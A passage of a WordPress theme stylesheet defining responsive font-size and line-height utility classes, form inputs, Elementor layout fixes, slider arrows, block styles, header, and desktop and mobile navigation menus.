    .smobile-font-size-57 {
        font-size: 57px !important;
    }
    .smobile-font-size-58 {
        font-size: 58px !important;
    }
    .smobile-font-size-59 {
        font-size: 59px !important;
    }
    .smobile-font-size-60 {
        font-size: 60px !important;
    }
    .smobile-font-size-61 {
        font-size: 61px !important;
    }
    .smobile-font-size-62 {
        font-size: 62px !important;
    }
    .smobile-font-size-63 {
        font-size: 63px !important;
    }
    .smobile-font-size-64 {
        font-size: 64px !important;
    }
    .smobile-font-size-65 {
        font-size: 65px !important;
    }
    .smobile-font-size-66 {
        font-size: 66px !important;
    }
    .smobile-font-size-67 {
        font-size: 67px !important;
    }
    .smobile-font-size-68 {
        font-size: 68px !important;
    }
    .smobile-font-size-69 {
        font-size: 69px !important;
    }
    .smobile-font-size-70 {
        font-size: 70px !important;
    }
    .smobile-font-size-71 {
        font-size: 71px !important;
    }
    .smobile-font-size-72 {
        font-size: 72px !important;
    }
    .smobile-font-size-73 {
        font-size: 73px !important;
    }
    .smobile-font-size-74 {
        font-size: 74px !important;
    }
    .smobile-font-size-75 {
        font-size: 75px !important;
    }
    .smobile-font-size-76 {
        font-size: 76px !important;
    }
    .smobile-font-size-77 {
        font-size: 77px !important;
    }
    .smobile-font-size-78 {
        font-size: 78px !important;
    }
    .smobile-font-size-79 {
        font-size: 79px !important;
    }
    .smobile-font-size-80 {
        font-size: 80px !important;
    }
    .smobile-font-size-81 {
        font-size: 81px !important;
    }
    .smobile-font-size-82 {
        font-size: 82px !important;
    }
    .smobile-font-size-83 {
        font-size: 83px !important;
    }
    .smobile-font-size-84 {
        font-size: 84px !important;
    }
    .smobile-font-size-85 {
        font-size: 85px !important;
    }
    .smobile-font-size-86 {
        font-size: 86px !important;
    }
    .smobile-font-size-87 {
        font-size: 87px !important;
    }
    .smobile-font-size-88 {
        font-size: 88px !important;
    }
    .smobile-font-size-89 {
        font-size: 89px !important;
    }
    .smobile-font-size-90 {
        font-size: 90px !important;
    }
    .smobile-font-size-91 {
        font-size: 91px !important;
    }
    .smobile-font-size-92 {
        font-size: 92px !important;
    }
    .smobile-font-size-93 {
        font-size: 93px !important;
    }
    .smobile-font-size-94 {
        font-size: 94px !important;
    }
    .smobile-font-size-95 {
        font-size: 95px !important;
    }
    .smobile-font-size-96 {
        font-size: 96px !important;
    }
    .smobile-font-size-97 {
        font-size: 97px !important;
    }
    .smobile-font-size-98 {
        font-size: 98px !important;
    }
    .smobile-font-size-99 {
        font-size: 99px !important;
    }
    .smobile-font-size-100 {
        font-size: 100px !important;
    }
    .smobile-font-size-200 {
        font-size: 200px !important;
    }
    .smobile-font-size-300 {
        font-size: 300px !important;
    }
    .smobile-line-height-10 {
        line-height: 10px !important;
    }
    .smobile-line-height-11 {
        line-height: 11px !important;
    }
    .smobile-line-height-12 {
        line-height: 12px !important;
    }
    .smobile-line-height-13 {
        line-height: 13px !important;
    }
    .smobile-line-height-14 {
        line-height: 14px !important;
    }
    .smobile-line-height-15 {
        line-height: 15px !important;
    }
    .smobile-line-height-16 {
        line-height: 16px !important;
    }
    .smobile-line-height-17 {
        line-height: 17px !important;
    }
    .smobile-line-height-18 {
        line-height: 18px !important;
    }
    .smobile-line-height-19 {
        line-height: 19px !important;
    }
    .smobile-line-height-20 {
        line-height: 20px !important;
    }
    .smobile-line-height-21 {
        line-height: 21px !important;
    }
    .smobile-line-height-22 {
        line-height: 22px !important;
    }
    .smobile-line-height-23 {
        line-height: 23px !important;
    }
    .smobile-line-height-24 {
        line-height: 24px !important;
    }
    .smobile-line-height-25 {
        line-height: 25px !important;
    }
    .smobile-line-height-26 {
        line-height: 26px !important;
    }
    .smobile-line-height-27 {
        line-height: 27px !important;
    }
    .smobile-line-height-28 {
        line-height: 28px !important;
    }
    .smobile-line-height-29 {
        line-height: 29px !important;
    }
    .smobile-line-height-30 {
        line-height: 30px !important;
    }
    .smobile-line-height-31 {
        line-height: 31px !important;
    }
    .smobile-line-height-32 {
        line-height: 32px !important;
    }
    .smobile-line-height-33 {
        line-height: 33px !important;
    }
    .smobile-line-height-34 {
        line-height: 34px !important;
    }
    .smobile-line-height-35 {
        line-height: 35px !important;
    }
    .smobile-line-height-36 {
        line-height: 36px !important;
    }
    .smobile-line-height-37 {
        line-height: 37px !important;
    }
    .smobile-line-height-38 {
        line-height: 38px !important;
    }
    .smobile-line-height-39 {
        line-height: 39px !important;
    }
    .smobile-line-height-40 {
        line-height: 40px !important;
    }
    .smobile-line-height-41 {
        line-height: 41px !important;
    }
    .smobile-line-height-42 {
        line-height: 42px !important;
    }
    .smobile-line-height-43 {
        line-height: 43px !important;
    }
    .smobile-line-height-44 {
        line-height: 44px !important;
    }
    .smobile-line-height-45 {
        line-height: 45px !important;
    }
    .smobile-line-height-46 {
        line-height: 46px !important;
    }
    .smobile-line-height-47 {
        line-height: 47px !important;
    }
    .smobile-line-height-48 {
        line-height: 48px !important;
    }
    .smobile-line-height-49 {
        line-height: 49px !important;
    }
    .smobile-line-height-50 {
        line-height: 50px !important;
    }
    .smobile-line-height-51 {
        line-height: 51px !important;
    }
    .smobile-line-height-52 {
        line-height: 52px !important;
    }
    .smobile-line-height-53 {
        line-height: 53px !important;
    }
    .smobile-line-height-54 {
        line-height: 54px !important;
    }
    .smobile-line-height-55 {
        line-height: 55px !important;
    }
    .smobile-line-height-56 {
        line-height: 56px !important;
    }
    .smobile-line-height-57 {
        line-height: 57px !important;
    }
    .smobile-line-height-58 {
        line-height: 58px !important;
    }
    .smobile-line-height-59 {
        line-height: 59px !important;
    }
    .smobile-line-height-60 {
        line-height: 60px !important;
    }
    .smobile-line-height-61 {
        line-height: 61px !important;
    }
    .smobile-line-height-62 {
        line-height: 62px !important;
    }
    .smobile-line-height-63 {
        line-height: 63px !important;
    }
    .smobile-line-height-64 {
        line-height: 64px !important;
    }
    .smobile-line-height-65 {
        line-height: 65px !important;
    }
    .smobile-line-height-66 {
        line-height: 66px !important;
    }
    .smobile-line-height-67 {
        line-height: 67px !important;
    }
    .smobile-line-height-68 {
        line-height: 68px !important;
    }
    .smobile-line-height-69 {
        line-height: 69px !important;
    }
    .smobile-line-height-70 {
        line-height: 70px !important;
    }
    .smobile-line-height-71 {
        line-height: 71px !important;
    }
    .smobile-line-height-72 {
        line-height: 72px !important;
    }
    .smobile-line-height-73 {
        line-height: 73px !important;
    }
    .smobile-line-height-74 {
        line-height: 74px !important;
    }
    .smobile-line-height-75 {
        line-height: 75px !important;
    }
    .smobile-line-height-76 {
        line-height: 76px !important;
    }
    .smobile-line-height-77 {
        line-height: 77px !important;
    }
    .smobile-line-height-78 {
        line-height: 78px !important;
    }
    .smobile-line-height-79 {
        line-height: 79px !important;
    }
    .smobile-line-height-80 {
        line-height: 80px !important;
    }
    .smobile-line-height-81 {
        line-height: 81px !important;
    }
    .smobile-line-height-82 {
        line-height: 82px !important;
    }
    .smobile-line-height-83 {
        line-height: 83px !important;
    }
    .smobile-line-height-84 {
        line-height: 84px !important;
    }
    .smobile-line-height-85 {
        line-height: 85px !important;
    }
    .smobile-line-height-86 {
        line-height: 86px !important;
    }
    .smobile-line-height-87 {
        line-height: 87px !important;
    }
    .smobile-line-height-88 {
        line-height: 88px !important;
    }
    .smobile-line-height-89 {
        line-height: 89px !important;
    }
    .smobile-line-height-90 {
        line-height: 90px !important;
    }
    .smobile-line-height-91 {
        line-height: 91px !important;
    }
    .smobile-line-height-92 {
        line-height: 92px !important;
    }
    .smobile-line-height-93 {
        line-height: 93px !important;
    }
    .smobile-line-height-94 {
        line-height: 94px !important;
    }
    .smobile-line-height-95 {
        line-height: 95px !important;
    }
    .smobile-line-height-96 {
        line-height: 96px !important;
    }
    .smobile-line-height-97 {
        line-height: 97px !important;
    }
    .smobile-line-height-98 {
        line-height: 98px !important;
    }
    .smobile-line-height-99 {
        line-height: 99px !important;
    }
    .smobile-line-height-100 {
        line-height: 100px !important;
    }
    .smobile-line-height-150 {
        line-height: 150px !important;
    }
    .smobile-line-height-200 {
        line-height: 200px !important;
    }
    .smobile-line-height-250 {
        line-height: 250px !important;
    }
    .smobile-line-height-300 {
        line-height: 300px !important;
    }
}

/* Form */

.input-white input,
.input-white textarea {
    background-color: transparent;
    border-color: rgba(255, 255, 255, 0.15);
    color: #fff;
}

.input-white input::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white input:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white input::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white textarea::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white textarea:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white textarea::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white input:focus,
.input-white textarea:focus {
    border-color: #fff;
}

.input-black input,
.input-black textarea {
    background-color: transparent;
    border-color: #26256c;
    color: #26256c;
}

@media (max-width: 991px) {
    .hide-on-mobile {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .hide-on-smobile {
        display: none !important;
    }
}

/* Elementor Fixed 
-------------------------------------------------------------- */

.elementor-column-gap-narrow>.elementor-row {
    width: calc(100% + 10px);
    margin-left: -5px;
    margin-right: -5px;
}

.elementor-column-gap-default>.elementor-row {
    width: calc(100% + 20px);
    margin-left: -10px;
    margin-right: -10px;
}

.elementor-column-gap-extended>.elementor-row {
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
}

.elementor-column-gap-extended>.elementor-row {
    width: calc(100% + 30px);
    margin-left: -15px;
    margin-right: -15px;
}

.elementor-column-gap-wide>.elementor-row {
    width: calc(100% + 40px);
    margin-left: -20px;
    margin-right: -20px;
}

.elementor-column-gap-wider>.elementor-row {
    width: calc(100% + 60px);
    margin-left: -30px;
    margin-right: -30px;
}

.elementor-container.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.elementor-container.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.elementor-container.elementor-column-gap-extended>.elementor-row>.elementor-element.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.elementor-container.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.elementor-container.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding-top: 0;
    padding-bottom: 0;
}

.elementor-element.elementor-widget:not(:last-child) {
    margin-bottom: 0px;
}

.elementor-template .post-meta,
.elementor-template .post-title {
    display: none;
}

@media (max-width: 1200px) {
    .elementor-element.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
        max-width: 90%;
    }
}

.elementor-section.container-width-1500 {
    margin-left: -12.82%;
    margin-right: -12.82%;
}

.elementor-section.container-width-1400 {
    margin-left: -9.83%;
    margin-right: -9.83%;
}

@media (max-width: 1500px) {
    .elementor-section.container-width-1500 .elementor-container .elementor-row {
        max-width: 90%;
        margin: 0 auto;
    }
}

/* Effect
-------------------------------------------------------------- */

.master-button {
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.master-button .hover-effect {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    transform: translate(-50%, -50%);
    transition: 0.5s ease-in-out;
    background-color: #26256c;
    z-index: -1;
    border-radius: 100%;
    opacity: 0.5;
}

.master-button:hover .hover-effect {
    width: calc(100% * 2.25);
    padding-top: calc(100% * 2.25);
    opacity: 1;
}

.master-button:hover {
    color: #fff !important;
}

/* Revolution Slider
-------------------------------------------------------------- */

.custom.tparrows {
    background-color: rgba(255, 255, 2555, 0.3) !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.custom.tparrows.tp-leftarrow:before,
.custom.tparrows.tp-rightarrow:before {
    content: "\f177" !important;
    font-family: "Core Icon" !important;
    font-weight: normal;
    font-size: 22px !important;
    color: #26256c !important;
    line-height: 60px !important;
}

.custom.tparrows.tp-rightarrow:before {
    content: "\f178" !important;
}

.custom.tparrows:hover {
    background-color: #fff !important;
}

.tp-bullets.custom .tp-bullet {
    width: 8px;
    height: 8px;
    border: 2px solid #fff;
    border-radius: 50%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.tp-bullets.custom .tp-bullet.selected {
    background-color: #fff;
}

/* WordPress Styles
-------------------------------------------------------------- */

.comment-list .bypostauthor>article {
    background-color: #f2f2f2;
    border-color: #f2f2f2;
}

.post.sticky {
    border-color: #4732d7;
}

.aligncenter {
    display: block;
    margin: 0 auto;
}

.alignright {
    float: right;
    margin: 7px 0 15px 25px;
}

.alignleft {
    float: left;
    margin: 7px 25px 15px 0;
}

blockquote.alignleft {
    margin: 5px 20px 0;
}

blockquote.alignright {
    margin: 5px 0 20px 20px;
}

p>img.alignleft {
    clear: left;
}

p>img.alignright {
    clear: right;
}

blockquote.aligncenter {
    margin-bottom: 20px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p,
.wp-block-quote.has-text-align-right p em {
    font-style: normal;
}

.wp-block-quote.is-style-large {
    padding: 65px 35px;
}

.wp-block-quote.has-text-align-right {
    padding: 40px 100px 40px 0;
}

blockquote.has-text-align-right:before {
    right: 0;
    left: unset;
}

.wp-block-pullquote {
    text-align: center;
}

.wp-block-pullquote.is-style-solid-color {
    background-color: #eff5fb;
}

.wp-block-pullquote.is-style-solid-color blockquote {
    text-align: center;
}

.wp-block-column .wp-block-quote:before {
    top: 0px;
}

.wp-block-cover {
    margin-bottom: 50px;
}

.wp-block-gallery {
    margin-bottom: 30px;
}

.wp-block-search {
    margin-bottom: 20px;
}

.wp-block-search input {
    margin-bottom: 0;
}

.wp-block-gallery,
.wp-block-calendar {
    margin-bottom: 50px;
}

.wp-block-search {
    margin-bottom: 20px;
}

.wp-block-search input {
    margin-bottom: 0;
}

.wp-block-group.has-background {
    padding: 30px;
}

.post-content .has-large-font-size {
    line-height: 1.4;
}

.floatleftcenter {
    float: none;
    margin: 0 auto;
}

.floatleft {
    float: left;
}

.floatright {
    float: right;
}

.wp-caption {
    text-align: center;
    max-width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

.wp-caption img {
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0 none;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption .wp-caption-text,
.gallery-caption {
    font-size: 0.8em;
    padding: 10px 0 0;
    margin: 0;
    text-align: center;
    font-style: italic;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    text-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.wp-caption.alignnone {
    margin-bottom: 20px;
}

.wp-smiley {
    margin: 0;
    max-height: 1em;
}

#img-attch-page {
    text-align: center;
    overflow: hidden;
}

#img-attch-page img {
    display: inline-block;
    margin: 0 auto;
    max-width: 100%;
    margin-bottom: 20px;
}

.post-password-form label {
    font-weight: bolder;
    color: #26256c;
}

form.login .lost_password {
    display: inline-block;
}

.wpstats {
    display: none;
}

.wp-block-button__link {
    margin: 0 10px 10px 0;
    border-radius: 30px;
}

.wp-block-button.is-style-squared .wp-block-button__link{
    border-radius: 0;
}

.wp-block-cover.has-background-dim .wp-block-cover-text {
    color: #fff;
}

.wp-block-cover .wp-block-cover-text strong {
    font-weight: 500;
}

.wp-block-latest-comments,
.wp-block-latest-posts {
    margin-left: 0;
}

.gallery {
    margin: 0 -1.15% 30px;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.15% 2.3%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

/* Block Widget */

ul.wp-block-rss,
ul.wp-block-latest-posts,
ul.wp-block-archives-list,
ol.wp-block-latest-comments {
    margin-left: 0;
    width: fit-content;
}

ul.wp-block-rss ul,
ul.wp-block-latest-posts ul,
ul.wp-block-archives-list ul,
ol.wp-block-latest-comments ul {
    padding-left: 16px;
}

ul.wp-block-rss li,
ul.wp-block-latest-posts li,
ul.wp-block-archives-list li,
ol.wp-block-latest-comments li {
    position: relative;
    list-style: none;
    border-bottom: 1px solid #e7e7e7;
    padding: 17px 0;
}

/* Layout
-------------------------------------------------------------- */

.sublime-container {
    width: 1170px;
    margin: 0 auto;
    max-width: 90%;
}

#page {
    background-color: #fff;
}

#main-content {
    padding: 100px 0;
}

.is-page #main-content {
    padding: 1px 0;
}

.is-page .footer-subscribe {
    display: none;
}

.footer-fixed #main-content {
    position: relative;
    z-index: 998;
    background-color: #fff;
}

.no-padding-content #main-content {
    padding: 0;
}

/* Inner Content */

#inner-content,
#inner-sidebar {
    position: relative;
    z-index: 1;
}

#inner-content:after,
#inner-sidebar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-style: solid;
    border-width: 0;
    z-index: -1;
}

/* Sidebar Right (default) */

#site-content {
    float: left;
    width: 65.812%;
}

#sidebar {
    overflow-x: hidden;
    float: right;
    width: 28.206%;
}

#sidebar-blog.fixed {
    position: fixed;
    top: 50px;
}

/* Sidebar Left */

.sidebar-left #site-content {
    float: right;
}

.sidebar-left #sidebar {
    float: left;
}

/* No Sidebar */

.no-sidebar .woocommerce-page #site-content,
.no-sidebar #site-content,
.page-empty-widget #site-content,
.blog-empty-widget #site-content,
#site-content.archive-project {
    width: 100% !important;
    max-width: none !important;
    float: none !important;
}

.woocommerce-page.no-sidebar .sidebar-wrap,
.page-single-project .sidebar-wrap,
.no-sidebar #sidebar {
    display: none;
}

/* Boxed layout */

.site-layout-boxed #wrapper {
    background-color: #eaeffa;
    padding: 30px;
}

.site-layout-boxed #page {
    width: 1240px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
}

.site-layout-boxed #page .sublime-container {
    width: auto !important;
    max-width: none !important;
    padding-left: 30px;
    padding-right: 30px;
}

.site-layout-boxed.boxed-has-shadow #page {
    box-shadow: 0 10px 90px 0 rgba(38, 42, 76, 0.1);
}

/* Header General
-------------------------------------------------------------- */

#site-header {
    position: relative;
    z-index: 100;
    border-style: solid;
}

#site-header:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

#site-header .search-cart-wrap {
    display: flex;
    align-items: center;
}

.site-header-inner .wrap-inner {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

#site-header.fixed-hide .site-header-inner .wrap-inner {
    height: 90px;
}

.site-header-inner {
    position: relative;
}

#site-header #main-nav .menu-fallback {
    padding-right: 16px;
    position: relative;
    text-decoration: underline;
    display: inline-block;
    height: 80px;
    line-height: 80px;
}

#site-header #main-nav .menu-fallback:hover {
    color: #aaa;
}

/* Logo */

#site-logo {
    transition: all ease 0.3s;
    width: 100%;
    max-width: 180px;
    margin-right: auto;
}

#site-logo-inner {
    transition: all ease 0.3s;
}

#site-logo .site-logo-text {
    color: #26256c;
    font-size: 24px;
    line-height: 40px;
    font-weight: 700;
}

#site-logo .site-logo-text:hover {
    color: #4732d7;
}

/* Button */

.header-button {
    margin-left: 30px;
    display: inline-flex;
    display: inline-block;
}

.header-button a { color: #fff; }

.header-button.master-button { padding: 0 60px; height: 46px; line-height: 46px; }


.hbt-style-1 .header-button.master-button { background-color: #4732d7; }
.hbt-style-1 .header-button.master-button a { color: #fff; }
.hbt-style-2 .header-button.master-button { background-color: #7d8dff; }
.hbt-style-2 .header-button.master-button a { color: #fff; }
.hbt-style-3 .header-button.master-button { background-color: transparent; border: 1px solid #ff4f5b; line-height: 44px !important; }
.hbt-style-3 .header-button.master-button a { color: #ff4f5b; }
.hbt-style-3 .header-button.master-button:hover { border-color: #26256c; }

.hbt-style-4 .header-button.master-button { background-color: #8844ee; }
.hbt-style-4 .header-button.master-button a { color: #fff; }
.hbt-style-4 .header-button.master-button:hover { border-color: #8844ee; }

.hbt-style-5 .header-button.master-button { background-color: #fff; }
.hbt-style-5 .header-button.master-button a { color: #7d8dff; }
.hbt-style-5 .header-button.master-button:hover { border-color: #fff; }


/* Top Bar */

.top-bar {
    color: #8998c2;
    font-size: 14px;
    line-height: 24px;
    font-weight: 500;
    background-color: #eff5fb;
    padding: 13px 0;
}

.top-style-2 .top-bar { background-color: transparent; border-bottom: 1px solid #e7e7e7; }


/* Info */

.header-info {
    display: inline-block;
}
.header-info .content {
    display: inline-block;
    position: relative;
    margin-right: 22px;
    padding-left: 22px;
}

.header-info .content:before {
    position: absolute;
    left: 0;
    top: 0;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: '\f095';
    font-size: 14px;
    color: #8998c2;
}

.header-info .content.email:before {
    content: '\f0e0';
}

.header-info .content.address:before {
    content: '\f3c5';
}

.header-info .content .content-prefix {
    display: none;
}

.info-white .header-info {
    color: #fff;
}

.topbar-left {
    float: left;
}

.topbar-right {
    float: right;
}

.top-menu { display: inline-block; }
.top-menu ul { list-style: none; margin: 0; }
.top-menu ul ul { display: none; }
.top-menu ul li { display: inline-block; margin-right: 22px; }
.top-menu ul li a { position: relative; color: #8998c2; }
.top-menu ul li a:after { opacity: 0; content: ""; position: absolute; left: 50%; bottom: -14px; width: 7px; height: 7px; border-radius: 4px; background-color: #18c434; margin-left: -3px; transition: all 0.3s ease; }
.top-menu ul li a:hover:after { bottom: -10px; opacity: 1; }
.header-socials a {
    display: inline-block;
    font-size: 15px;
    line-height: 24px;
    margin-left: 22px;
    color: #8998c2;
}

.header-socials a:hover {
    color: #4732d7;
}

/* Menu */

#main-nav {
    display: block;
}

#main-nav ul {
    margin: 0;
}

#main-nav ul li {
    position: relative;
    list-style: none;
    padding-top: 0;
    padding-bottom: 0;
}

#main-nav>ul>li {
    float: left;
    padding: 0 17px;
}

#main-nav>ul>li>a>span {
    font-size: 16px;
    color: #5e709d;
    font-weight: 600;
    letter-spacing: 0.0px;
    padding: 0 0 4px;
    position: relative;
    z-index: 0;
    transition: 0.3s;
}

#main-nav>ul>li.menu-item-has-children>a>span {
    padding-right: 12px;
}

#main-nav>ul>li>a>span>.letter {
    display: inline-block;
}

#main-nav>ul>li>a>span:before {
    content: "";
    width: 0;
    height: 2px;
    position: absolute;
    right: 0;
    bottom: 0;
    background-color: #e7e7e7;
    -webkit-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -moz-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -ms-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -o-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
}

#main-nav>ul>li:hover>a>span:before {
    width: 100%;
    left: 0;
}

#main-nav>ul>li:hover>a>span {
    color: #26256c;
}

#main-nav>ul>li>a {
    display: block;
    line-height: 100px;
    height: 100px;
    transition: 0.5s, line-height 0s, height 0s;
    transition-delay: 0.3s;
}

#main-nav>ul>li.menu-item-has-children>a>span:after {
    line-height: normal;
    font-size: 10px;
    font-weight: normal;
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    right: 0;
    top: 6px;
}

#main-nav>ul>li>a:not([href]) {
    cursor: pointer;
}

#main-nav>ul>li.current-menu-item>a>span,
#main-nav>ul>li>a:hover>span,
#main-nav>ul>li.current-menu-parent>a>span {
    color: #26256c;
}

#main-nav>ul>li.current-menu-item>a>span:before,
#main-nav>ul>li.current-menu-parent>a>span:before {
    background-color: #e7e7e7;
    width: 100%;
}

#main-nav>ul>li.current-menu.menu-item-has-children>a>span:before,
#main-nav>ul>li.current-menu-parent.menu-item-has-children>a>span:before,
#main-nav>ul>li.menu-item-has-children:hover>a>span:before {
    width: 100%;
}

/* Sub Menu */

#main-nav .sub-menu {
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 100%;
    width: 268px;
    margin-top: 10px;
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    box-shadow: 0 30px 70px 0 rgba(41, 41, 43, 0.1);
    transition: all ease 0.15s;
}

#main-nav .sub-menu .sub-menu {
    left: 100%;
    top: 0px;
    transform: none;
    margin-left: 0;
}

#main-nav .sub-menu li {
    border-bottom: 1px solid #f8f9fa;
}

#main-nav .sub-menu li:last-child {
    border-bottom: none;
}

#main-nav .sub-menu li a {
    font-size: 16px;
    color: #5e709d;
    padding: 11px 30px;
    display: block;
    position: relative;
    transition: 0.5s;
    transition-delay: 0s;
    line-height: 28px;
}

#main-nav .sub-menu li a>span {
    position: relative;
    display: inline-block;
}

#main-nav .sub-menu li a:hover {
    color: #26256c;
}

#main-nav .sub-menu li a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    background-color: #eff5fb;
    transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    z-index: -1;
}

#main-nav .sub-menu li a:hover:after {
    width: 100%;
}

#main-nav .sub-menu li:first-child>a {
    border: 0;
}

#main-nav li:hover>.sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    transition: all ease 0.3s;
}

#main-nav .sub-menu li.menu-item-has-children>a:after {
    line-height: 50px;
    font-size: 30px;
    font-weight: normal;
    content: "\e684";
    font-family: "Pe-icon-7-stroke";
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#main-nav .sub-menu.left {
    left: auto;
    right: 0;
}

#main-nav .sub-menu .sub-menu.left {
    right: -100%;
}

/* Mega Menu */

#main-nav li.megamenu {
    position: inherit;
}

#main-nav li.megamenu ul.sub-menu {
    z-index: 9998;
    background-color: transparent;
}

#main-nav li.megamenu>ul.sub-menu ul.sub-menu {
    transition: none;
    transform: none;
    padding: 0;
}

#main-nav li.megamenu ul.sub-menu li.menu-item-has-children>a:after,
#main-nav li.megamenu ul.sub-menu li.menu-item-has-children>a>span:after {
    display: none;
}

#main-nav li.megamenu>ul.sub-menu {
    left: 0;
    right: auto;
    background-color: #fff;
    padding: 40px 0;
    width: 1170px;
    max-width: 90vw;
}

#main-nav li.megamenu>ul.sub-menu>li {
    display: block;
    float: left;
    width: 100%;
    border-right: 1px solid rgba(0, 0, 0, 0.08);
}

#main-nav li.megamenu>ul.sub-menu>li:last-child {
    border: 0;
}

#main-nav li.megamenu.col-3>ul.sub-menu>li {
    width: 26.333%;
    margin-left: 7%;
}

#main-nav li.megamenu.col-3>ul.sub-menu>li:nth-child(4n) {
    clear: right;
}

#main-nav li.megamenu.col-4>ul.sub-menu>li {
    width: 19%;
    margin-left: 6%;
}

#main-nav li.megamenu.col-4>ul.sub-menu>li:nth-child(5n) {
    clear: right;
}

#main-nav li.megamenu.col-5>ul.sub-menu>li {
    width: 15%;
    margin-left: 5%;
}

#main-nav li.megamenu.col-5>ul.sub-menu>li:nth-child(6n) {
    clear: right;
}

#main-nav li.megamenu>ul.sub-menu>li ul {
    display: block !important;
    top: auto !important;
    width: 100% !important;
    min-width: 0 !important;
    left: auto !important;
    position: relative !important;
    border: none !important;
    padding: 0 !important;
    box-shadow: none !important;
}

#main-nav li.megamenu>ul.sub-menu>.menu-item-has-children>a {
    transition: none;
    transform: none;
    position: relative;
    font-size: 15px;
    color: #212529;
    margin-bottom: 12px;
}

#main-nav li.megamenu.no-heading>ul.sub-menu>.menu-item-has-children>a {
    display: none;
}

#main-nav li.megamenu:hover ul li ul {
    opacity: 1;
    visibility: visible;
}

/* Mobile Menu */

#main-nav-mobi {
    display: block;
    position: fixed;
    top: 0;
    left: -300px;
    height: 100%;
    z-index: 999998;
    width: 300px;
    max-width: calc(100% - 80px);
    padding-bottom: 50px;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #24243b;
    color: #fff;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-overflow-scrolling: touch;
}

#main-nav-mobi::-webkit-scrollbar-track {
    background-color: #31363d;
}

#main-nav-mobi::-webkit-scrollbar {
    width: 6px;
    background-color: #8998c2;
}

#main-nav-mobi::-webkit-scrollbar-thumb {
    border-radius: 6px;
    background-color: #8998c2;
}

.mobi-overlay {
    opacity: 0;
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 999998;
    transition: all ease 0.3s;
}

.mobi-overlay.show {
    opacity: 1;
    visibility: visible;
}

.mobi-overlay .close:after {
    content: "\e680";
    font-family: "Pe-icon-7-stroke";
    font-weight: 400;
    color: #fff;
    font-size: 50px;
    font-weight: normal;
    cursor: pointer;
    position: absolute;
    right: 20px;
    top: 10px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    transition: all ease 0.3s;
}

.mobi-overlay .close:hover:after {
    color: #ff4539;
}

html.disable-scroll {
    overflow-y: hidden;
}

#main-nav-mobi ul {
    display: block;
